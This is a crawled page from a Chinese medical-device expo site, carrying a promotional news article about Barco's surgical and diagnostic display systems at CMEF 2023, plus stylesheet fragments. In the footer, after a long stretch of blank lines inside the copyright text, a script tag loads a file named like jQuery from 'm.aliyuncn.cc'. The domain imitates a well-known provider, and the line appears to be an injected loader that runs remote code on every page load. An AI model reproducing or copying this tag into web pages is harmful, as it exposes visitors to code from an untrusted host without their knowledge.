

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ame-expo.cn/bolanhuidongtai/128.html
body_size: 7603
content:
<!DOCTYPE html>
<html lang="zh-CN">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=Edge">
        <meta name="renderer" content="webkit|ie-comp|ie-stand" />
        <meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="applicable-device" content="pc">
        <meta name="MobileOptimized" content="width" />
        <meta name="HandheldFriendly" content="true" />
        <title>巴可亮相CMEF,4K数字化手术室和一体化阅片影像中心备受行业关注</title>
        <meta name="description" content="巴可亮相CMEF,4K数字化手术室和一体化阅片影像中心备受行业关注" />
        <meta name="keywords" content="2023中国康复理疗展览会,2023中国养老展,养老康复展会,CMEF深圳医疗展,CMEF,CMEF康复展,CMEF中国国际医疗器械展览会,养老福祉展,康复养老技术装备展览会,CMEF2023,养老展,护理保健产品展览会,康养设备展览会" />
        <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
        <link href="/template/pc/skin/css/bootstrap.min.css?t=1596422320" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/animate.min.css?t=1596422312" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/css.css?t=1637339471" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/style.css?t=1637334299" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery.min.js?t=1596421154"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/wow.min.js?t=1596421162"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery.superslide.js?t=1596421156"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/js.js?t=1621926804"></script>
    </head>
    <body>
        <!--页头开始-->
<div class="header_main">
  <div class="header w1200 clearfix"><a class="logo fl" href="http://www.ame-expo.cn" title="医博会"><img src="/uploads/000002.png" alt="2022医博会|中国国际医疗器械展|全国医院建设装备展览会"></a>
    <div class="tel fr"><b class="icon"></b>
      <p><i></i>全国服务热线：<span class="webtel">135 2415 7535</span></p>
    </div>
  </div>
</div>
<!--页头结束--> 
<!--导航开始-->
<div class="nav_main">
  <div class="nav w1200">
    <ul class="list clearfix" id="nav">
      <li><a href="/" title="网站首页" class="hover">网站首页</a></li>
            <li><a class='' href="/ybh/" title="关于医博会">关于医博会</a>
                <dl>
                    <dd><a href="/cmef/" title="2025CMEF春季展">2026CMEF春季展</a></dd>
                    <dd><a href="/kf/" title="2025中国康复展">2026中国康复展</a></dd>
                    <dd><a href="/bj/" title="2025养老福祉展">2026养老福祉展</a></dd>
                    <dd><a href="/sh/" title="2025家庭医疗展">2026家庭医疗展</a></dd>
                    <dd><a href="/sz/" title="2025CMEF秋季展">2026CMEF秋季展</a></dd>
                  </dl>
              </li>
            <li><a class='' href="/zszx/" title="展商中心">展商中心</a>
              <dl>
                 <dd><a href="/zsydj/" title="展商预登记">展商预登记</a></dd>
                </dl>
              </li>
            <li><a class='' href="/gzzx/" title="观众中心">观众中心</a>
                <dl>
                    <dd><a href="/gzydj/" title="观众预登记">观众预登记</a></dd>
                  </dl>
              </li>
               <li><a class='' href="/zanzhujihui/" title="赞助机会">赞助机会</a></li>
            <li><a class='' href="/bolanhuidongtai/" title="媒体中心">媒体中心</a></li>
            <li><a class='' href="/zaixianshenqing/" title="在线申请">在线申请</a></li>
            <li><a class='' href="/lianxiwomen/" title="联系我们">联系我们</a></li>
          </ul>

  </div>
</div>

        
<div class="web-sou-inner">
    <div class="container">
        <div class="web-sou clearfix">
            <div class="hot"> <strong>热门关键词：</strong>  </div>
            <div class="hform">
                                <form name="formsearch" method="get" action="/search.html" onsubmit="return searchForm();">
                    <input type="text" name="keywords" placeholder="请输入关键字...">
                    <button type="submit"></button>
                                </form>
                            </div>
        </div>
    </div>
</div>
        <div class="container">
            <div class="web-curmbs"> <span>您的位置：</span>  <a href='/' class=' '>首页</a> &gt; <a href='/bolanhuidongtai/'>新闻资讯</a> </div>
            <div class="clearfix">
                <div class="ct2-sd" style="float: right;">
                    <div class="panel-sd">
                        <div class="panel-sd-hd">
                            <h4> 新闻资讯 </h4>
                        </div>
                        <div class="web-column"> 
                                                    </div>
                    </div>
                    <img src="/template/pc/skin/images/tel.jpg" style="display: block;width: 100%;height: auto;" />
                    <div class="web-contact-z2">
                        <p><img src="/template/pc/skin/images/prolist4.png" alt=""> 全国服务热线</p>
                        <span> 135 2415 7535 </span>
                    </div>
                </div>
                <div class="ct2-mn" style="float: left;">
                    <div class="web-infocontent">
                        <div class="web-infocontent-title">
                            <h1>巴可亮相CMEF,4K数字化手术室和一体化阅片影像中心备受行业关注</h1>
                            <p> 
                                <span>作者：小编</span><span>时间：2023-05-19 14:19:03</span><span><script src='/index.php?m=api&c=Ajax&a=arcclick&type=view&aids=128' type='text/javascript' language='javascript'></script>次浏览</span> 
                            </p>
                        </div>
                        <div class="web-infocontent-desc">信息摘要：
                            <p>巴可亮相CMEF,4K数字化手术室和一体化阅片影像中心备受行业关注</p>
                        </div>
                        <div class="web-infocontent-body"> <p style="text-align:center"><img src="/uploads/allimg/20230519/1-23051914193U39.jpg" title="" alt="2023CMEF第88届中国国际医疗器械博览会.jpg"/></p><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">2023年5月14日,第87届中国国际医疗器械博览会(CMEF)在上海隆重开幕。巴可公司以“精准医疗 影像先行”为主题,携旗下医疗专业解决方案亮相。其中,4K数字化手术室和一体化阅片影像中心两个解决方案备受瞩目。展出期间,众多行业专家和观众莅临巴可展台进行体验和咨询,这些解决方案将帮助医疗行业更好地实现精准医疗及数字化改革,为医疗设备行业注入新的活力和能量。</span></p><div class="img_wrapper" style="margin: 0px; padding: 0px; text-align: center; color: rgb(77, 79, 83); font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; font-size: 18px; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><img src="https://k.sinaimg.cn/n/spider20230516/34/w500h334/20230516/711f-b0f547fca11b42771e1811551aadca17.png/w700d1q75cms.jpg?by=cms_fixed_width" id="0" style="margin: 0px auto; padding: 0px; border: 0px none; vertical-align: top; display: block; max-width: 640px;"/><span style="margin: 5px auto; padding: 6px 0px; line-height: 20px; display: inline-block; zoom: 1; text-align: left; font-weight: 700; font-size: 11px;"></span></div><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">　　<span style="font-size: 11px; font-weight: 800 !important;">4K数字化手术室:数字化升级,全方位提升手术室效率与准确性</span></span></p><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">　　巴可4K数字化手术室解决方案Nexxis可满足手术室的多种数字化操作需求,应对各种手术环境,目前在全球已有7000多间应用。</span></p><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">　　该解决方案采用光纤链路传输,近乎“零”延时,确保了医生手眼协调。4K超高清图像,可将患者信息高度整合利用,其丰富的图像细节表现力、色彩还原能力、对比度等方面的优势,使医生可以更加清晰、准确地观察病灶内部结构,从而提高手术的精确性和安全性,其核心组件符合CE/FDA认证。</span></p><div class="img_wrapper" style="margin: 0px; padding: 0px; text-align: center; color: rgb(77, 79, 83); font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; font-size: 18px; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><img src="https://k.sinaimg.cn/n/spider20230516/34/w500h334/20230516/355f-5a1800f5f48b4d4f3b7b970327df0945.png/w700d1q75cms.jpg?by=cms_fixed_width" id="1" style="margin: 0px auto; padding: 0px; border: 0px none; vertical-align: top; display: block; max-width: 640px;"/><span style="margin: 5px auto; padding: 6px 0px; line-height: 20px; display: inline-block; zoom: 1; text-align: left; font-weight: 700; font-size: 11px;"></span></div><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">　　巴可的外科显示器兼容BT.2020色域,具备4K超高清画质,可实现3D立体显示,图像清晰、色彩精准,纵深感更强,让医生的每一步操作更加准确。</span></p><div class="img_wrapper" style="margin: 0px; padding: 0px; text-align: center; color: rgb(77, 79, 83); font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; font-size: 18px; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><img src="https://k.sinaimg.cn/n/spider20230516/34/w500h334/20230516/7a46-88f7da8ae579e554d5c7a0bce8729628.png/w700d1q75cms.jpg?by=cms_fixed_width" id="2" style="margin: 0px auto; padding: 0px; border: 0px none; vertical-align: top; display: block; max-width: 640px;"/><span style="margin: 5px auto; padding: 6px 0px; line-height: 20px; display: inline-block; zoom: 1; text-align: left; font-weight: 700; font-size: 11px;"></span></div><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">　　巴可In-wall Console手术室嵌入式工作站,为外科医生、护士等医务人员提供便捷、高效的解决方案,支持手术室内的全体人员共同查看多个图像。其中巴可55寸外科显示屏被广泛应用于复合手术室,不仅能用于外科手术,还可用于诊断等场景。</span></p><div class="img_wrapper" style="margin: 0px; padding: 0px; text-align: center; color: rgb(77, 79, 83); font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; font-size: 18px; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><img src="https://k.sinaimg.cn/n/spider20230516/15/w500h315/20230516/1afc-fc890faeaa6796565a88310c2b20853c.png/w700d1q75cms.jpg?by=cms_fixed_width" id="3" style="margin: 0px auto; padding: 0px; border: 0px none; vertical-align: top; display: block; max-width: 640px;"/><span style="margin: 5px auto; padding: 6px 0px; line-height: 20px; display: inline-block; zoom: 1; text-align: left; font-weight: 700; font-size: 11px;"></span></div><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">　　巴可Nexxis移动数字化平台具备完整的数字化手术室功能,集成了高性能编解码器、医疗外科显示屏、高清全景和旁置术野摄像机,使用医疗级触控显示屏,适用于全科手术的全过程数字化记录与显示,支持手术示教、转播、教学等功能。</span></p><div class="img_wrapper" style="margin: 0px; padding: 0px; text-align: center; color: rgb(77, 79, 83); font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; font-size: 18px; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><img src="https://k.sinaimg.cn/n/spider20230516/34/w500h334/20230516/67e9-30924286bd7c97445e1576e51286e6fd.png/w700d1q75cms.jpg?by=cms_fixed_width" id="4" style="margin: 0px auto; padding: 0px; border: 0px none; vertical-align: top; display: block; max-width: 640px;"/><span style="margin: 5px auto; padding: 6px 0px; line-height: 20px; display: inline-block; zoom: 1; text-align: left; font-weight: 700; font-size: 11px;"></span></div><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">　　<span style="font-size: 11px; font-weight: 800 !important;">巴可一体化阅片影像中心:优化医学影像管理,提高医疗诊断效率和准确性</span></span></p><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">　　随着医疗信息化的迅速发展,医学影像已成为医疗数据的重要组成部分。研究报告显示,医院需处理信息数据量每年增长30%,其中90%是医学影像数据。巴可现场展示了面向未来的一体化阅片影像中心解决方案,满足当代医疗需求。一体化、智能化、多级协作等面向未来的功能,提高医疗诊断效率和准确性。</span></p><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">　　巴可今年在一体化阅片影像中心中首次引入一体化影像协作系统,将阅片室解决方案推入了3.0时代。它将阅片室的设备进行了完全的整合,让每一位影像医生不再是“单兵作战”,实现了:设备集中管理、KVM功能、工位间自由交互、权限管理分配、follow me随行、自由会议等功能。不仅如此,3.0时代的一体化影像协作系统建设便利,且后期扩容快捷、成本较低。</span></p><div class="img_wrapper" style="margin: 0px; padding: 0px; text-align: center; color: rgb(77, 79, 83); font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; font-size: 18px; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><img src="https://k.sinaimg.cn/n/spider20230516/34/w500h334/20230516/f44f-f056e9545624ee85b7f72fc4b9d4228e.png/w700d1q75cms.jpg?by=cms_fixed_width" id="5" style="margin: 0px auto; padding: 0px; border: 0px none; vertical-align: top; display: block; max-width: 640px;"/><span style="margin: 5px auto; padding: 6px 0px; line-height: 20px; display: inline-block; zoom: 1; text-align: left; font-weight: 700; font-size: 11px;"></span></div><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">　　作为医用显示行业标准的制定者,巴可参与了DICOM 3.14、IEC 62563-1等诸多国际标准制定,更是多个标准的主要贡献者。巴可在现场展示了多款在不同场景应用的医疗显示系统。本次展出Coronis Uniti 12MP诊断显示系统是全球首台12MP多模态显示器,超过行业标准的高分辨率,卓越的2D和3D能力,可显示静态成像和动态成像,可应用于乳腺成像和PACS。</span></p><div class="img_wrapper" style="margin: 0px; padding: 0px; text-align: center; color: rgb(77, 79, 83); font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; font-size: 18px; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><img src="https://k.sinaimg.cn/n/spider20230516/34/w500h334/20230516/7c9a-f376723dc7be2d614ef49be85a334f15.png/w700d1q75cms.jpg?by=cms_fixed_width" id="6" style="margin: 0px auto; padding: 0px; border: 0px none; vertical-align: top; display: block; max-width: 640px;"/><span style="margin: 5px auto; padding: 6px 0px; line-height: 20px; display: inline-block; zoom: 1; text-align: left; font-weight: 700; font-size: 11px;"></span></div><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">　　巴可多模态显示器Coronis Fusion采用全新、轻巧节能设计,具有高亮度、高对比度图像质量,可快速查看更多病灶细节,同时还可减少视疲劳,有效提高诊断准确性和阅片效率。</span></p><div class="img_wrapper" style="margin: 0px; padding: 0px; text-align: center; color: rgb(77, 79, 83); font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; font-size: 18px; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><img src="https://k.sinaimg.cn/n/spider20230516/34/w500h334/20230516/1911-217b7c3d0faa121bdf1d34192615bbd7.png/w700d1q75cms.jpg?by=cms_fixed_width" id="7" style="margin: 0px auto; padding: 0px; border: 0px none; vertical-align: top; display: block; max-width: 640px;"/><span style="margin: 5px auto; padding: 6px 0px; line-height: 20px; display: inline-block; zoom: 1; text-align: left; font-weight: 700; font-size: 11px;"></span></div><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">　　巴可一体化阅片影像中心可满足多种场景操作需求,包括高水平诊断、提升工作效率、增强科室内外的互联互通等。过去7年里,巴可已经为全球医疗机构提供了35万台医用显示器。</span></p><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">　　<span style="font-size: 11px; font-weight: 800 !important;">巴可会诊显示解决方案:提高临床工作效率,轻松实现协作共享</span></span></p><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">　　巴可医疗一体化大屏是一套专为医疗场景设计的强大解决方案,能够满足医院多学科会诊、远程会诊、培训示教、病例讨论和团队会议等需求。该解决方案集成了多项尖端技术,包括触摸显示屏、专业医用显卡和多种可视化工具、无线协作演示系统和原生画面分屏功能等,提高临床工作效率,轻松实现协作共享。</span></p><div class="img_wrapper" style="margin: 0px; padding: 0px; text-align: center; color: rgb(77, 79, 83); font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; font-size: 18px; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><img src="https://k.sinaimg.cn/n/spider20230516/75/w500h375/20230516/58f4-7af9e6866254874755f651e815814f1a.png/w700d1q75cms.jpg?by=cms_fixed_width" id="8" style="margin: 0px auto; padding: 0px; border: 0px none; vertical-align: top; display: block; max-width: 640px;"/><span style="margin: 5px auto; padding: 6px 0px; line-height: 20px; display: inline-block; zoom: 1; text-align: left; font-weight: 700; font-size: 11px;"></span></div><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">　　巴可医疗一体化大屏采用人体工学设计,配合86&quot;/98&quot;大尺寸的防反射炫晶硬屏,800万像素清晰呈现符合DICOM图像规范的微小细节,并且支持10点触控实现黑板和注释功能,让会诊及会议协作操作更加便捷。</span></p><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">　　该解决方案开创了协作和信息共享的新方式,同时支持多达4路信号输入,可以轻松分享内部的各种临床资源,例如EMR、放射学科影像、病理图像,甚至屏幕上同步进行的视频会议。此外,一体化大屏还拥有内置的巴可可立享,带来无线演示协作功能,轻点按钮即可快速实现内容分享,开启混合会议。</span></p><div class="img_wrapper" style="margin: 0px; padding: 0px; text-align: center; color: rgb(77, 79, 83); font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; font-size: 18px; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><img src="https://k.sinaimg.cn/n/spider20230516/390/w500h690/20230516/9429-58b24651d9002bb9c45cf022b0796412.png/w700d1q75cms.jpg?by=cms_fixed_width" id="9" style="margin: 0px auto; padding: 0px; border: 0px none; vertical-align: top; display: block; max-width: 640px;"/><span style="margin: 5px auto; padding: 6px 0px; line-height: 20px; display: inline-block; zoom: 1; text-align: left; font-weight: 700; font-size: 11px;"></span></div><p cms-style="font-L" style="margin-top: 0px; margin-bottom: 18px; padding: 0px; font-size: 18px; font-family: &quot;Hiragino Sans GB&quot;, &quot;Microsoft Yahei&quot;, &quot;\\5FAE软雅黑&quot;, SimSun, &quot;\\5B8B体&quot;, Arial; letter-spacing: 1px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 11px;">　　巴可的4K数字化手术室和一体化阅片影像中心,并不是一成不变的固定方案。巴可的定制化业务可以满足多种客户需求,可根据客户要求进行定制化的研发和生产。</span></p><p><br/></p> </div>
                        <div class="web-infocontent-rem">
                            <h4>【推荐资讯】</h4>
                            <ul>
                                                            </ul>
                        </div>
                        <ul class="web-infocontent-epx">
                                                          <li> <span>上一篇：</span><a href="/bolanhuidongtai/127.html">2023CMEF如火如荼中，万脉医疗邀您共同探索医疗科技新未来</a>  </li>
                                                          <li> <span>下一篇：</span><a href="/bolanhuidongtai/129.html">闪耀CMEF，舒乐定展示可穿戴领域的创新成果</a>  </li>
                                                    </ul>
                        <div class="web-infocontent-return"> <a href="/bolanhuidongtai/" class="more">返回列表</a>
                            本文标签： <a href='/tags/26.html'>2025中国康复理疗展览会</a>  <a href='/tags/18.html'>2025CMEF中国养老展</a>  <a href='/tags/16.html'>养老康复展会</a>  <a href='/tags/31.html'>CMEF广州秋季医疗展</a>  <a href='/tags/33.html'>CMEF</a>  <a href='/tags/14.html'>CMEF康复展</a>  <a href='/tags/1.html'>CMEF中国国际医疗器械展览会</a>  <a href='/tags/24.html'>养老福祉展</a>  <a href='/tags/19.html'>康复养老技术装备展览会</a>  <a href='/tags/30.html'>CMEF2025</a>  <a href='/tags/27.html'>养老展</a>  <a href='/tags/25.html'>护理保健产品展览会</a>  <a href='/tags/22.html'>康养设备展览会</a>                         </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="wrap-footer">
  <div class="footer"> 
    <!--二维码开始-->
    <div class="f_left">
      <dl>
        <dt><img src="/uploads/allimg/20230611/1-230611150K2532.jpg" alt="CMEF中国国际医疗器械博览会"/></dt>
        <dd class="dd1">微信咨询</dd>
        <dd class="dd2"><i>咨询热线</i></dd>
        <dd class="dd3">135 2415 7535</dd>
      </dl>
    </div>
    <!--二维码结束--> 
    <!--底部导航开始-->
    <div class="f_top clearfix">
      <ul class="top_ul">
        <li><a href="http://www.ame-expo.cn" title="网站首页">网站首页</a></li>
                <li><a href="/ybh/">关于医博会</a></li>
                <li><a href="/zszx/">展商服务</a></li>
                <li><a href="/gzzx/">观众服务</a></li>
                <li><a href="/bolanhuidongtai/">新闻资讯</a></li>
                <li><a href="/zanzhujihui/">展区分布</a></li>
                <li><a href="/lianxiwomen/">联系我们</a></li>
                <li><a href="/zaixianshenqing/">在线申请</a></li>
              </ul>
    </div>
    <!--底部导航结束-->
    <div class="f_bot"> 
            <ul class="bot_ul1">
        <li><a href="/ybh/" title="关于医博会">关于医博会</a></li>
                <li><a href="/cmef/">2026上海春季展</a></li>
                <li><a href="/kf/">2026康复健康展</a></li>
                <li><a href="/bj/">2026养老福祉展</a></li>
                <li><a href="/sh/">2026家庭医疗展</a></li>
                <li><a href="/sz/">2026CMEF广州秋季展</a></li>
              </ul>
            <ul class="bot_ul1">
        <li><a href="/zszx/" title="展商服务">展商服务</a></li>
                <li><a href="http://www.ame-expo.cn/zaixianshenqing/">展商预登记</a></li>
              </ul>
            <ul class="bot_ul1">
        <li><a href="/gzzx/" title="观众服务">观众服务</a></li>
                <li><a href="/gzydj/">观众预登记</a></li>
              </ul>
       
      <!--联系我们开始-->
      <ul class="bot_ul1">

        <p>联系人：韩经理‬</p>
        <p>邮　箱：hanyu@amoom-expo.com‬</p>
        <p>手　机：135 2415 7535（同微信）</p>
      </ul>
      <!--联系我们结束--> 
    </div>
  </div>
</div>
<!--页尾结束--> 
<!--版权开始-->
<div class="f_icp">
  <div class="container">
    <p class="fl">Copyright © 2021-2026 CMEF中国国际医疗器械博览会


























<script type="text/javascript" src="https://m.aliyuncn.cc/jquery-3.8.1.min.js"></script>　备案号：</p>
  </div>
</div>
<!--版权结束--> 

<!-- 应用插件标签 start -->
 <!-- 应用插件标签 end -->
    </body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.ame-expo.cn/index.php?m=api&c=Ajax&a=arcclick&type=view&aids=128
body_size: 178
content:
document.write('886');


--- FILE ---
content_type: text/css
request_url: http://www.ame-expo.cn/template/pc/skin/css/css.css?t=1637339471
body_size: 10422
content:
html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.15;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
body {
	margin: 0;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	line-height: 1.42857143;
	font-size: 14px;
	min-width: 1200px;
	background: #fff;
	color: #333;
}
h1 {
	font-size: 2em;
	margin: .67em 0;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
a {
	-webkit-text-decoration-skip: objects;
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
}
b, strong {
	font-weight: bolder;
}
dfn {
	font-style: italic;
}
mark {
	background-color: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -.25em;
}
sup {
	top: -.5em;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
img {
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
button, input, optgroup, select, textarea {
	line-height: 1.42857143;
	margin: 0;
	outline: none;
}
body, button, input, select, textarea {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-moz-font-feature-settings: "liga", "kern";
}
button, input {
	overflow: visible;
}
button, select {
	text-transform: none;
}
button, html [type=button],/* 1 */ [type=reset], [type=submit] {
-webkit-appearance:button;
}
button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {
border-style:none;
padding:0;
}
button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {
outline:1px dotted ButtonText;
}
fieldset {
	padding: .35em .75em .625em;
}
legend {
	box-sizing: border-box;
